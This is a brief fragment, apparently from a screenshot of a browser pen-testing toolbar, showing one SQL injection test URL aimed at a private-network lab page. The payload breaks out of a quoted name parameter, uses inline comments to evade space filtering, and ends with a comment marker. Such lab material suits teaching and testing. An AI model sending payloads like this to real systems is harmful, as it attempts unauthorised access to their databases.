 Load URL
http://192.168.1.40/sqli/example1.php?name=root'/**/and/**/1=1%23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64